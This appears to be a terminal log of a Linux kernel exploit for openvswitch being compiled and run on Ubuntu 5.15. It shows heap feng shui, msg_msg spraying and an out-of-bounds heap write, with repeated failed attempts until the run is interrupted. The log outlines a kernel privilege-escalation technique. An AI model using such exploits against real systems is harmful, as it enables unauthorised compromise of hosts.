 > uname -a
Linux ubuntu 5.15.0-56-generic #62~20.04.1-Ubuntu SMP Tue Nov 22 21:24:20 UTC 2022 x86_64 x86_64 x86_64
 GNU/Linux
> gcc exploit.c -o exploit
> ./exploit
[*] exploit.c:1183 initialize exploit environment ...
[+] exploit.c:630 get dp_family_id = 34
[+] exploit.c:637 get flow_family_id = 36
[*] exploit.c:1186 create br to check if openvswitch works ...
[*] exploit.c:781 br1337 ifindex: 2
[*] exploit.c:1189 do exploit step 1 ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
[*] exploit.c:896 sparying msg_msg ...
[*] exploit.c:907 free other rx_ring buffer ...
[*] exploit.c:915 trigger vuln to do heap oob write ...
[*] exploit.c:925 search corrupted msg_msg ...
[-] exploit.c:943 can't found corrupted msg_msg, and kernel may crash :(
[!] exploit.c:1191 retry ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
[*] exploit.c:896 sparying msg_msg ...
[*] exploit.c:907 free other rx_ring buffer ...
[*] exploit.c:915 trigger vuln to do heap oob write ...
[*] exploit.c:925 search corrupted msg_msg ...
[-] exploit.c:943 can't found corrupted msg_msg, and kernel may crash :(
[!] exploit.c:1191 retry ...
[*] exploit.c:880 do heap fengshui to reduce noise ...
^C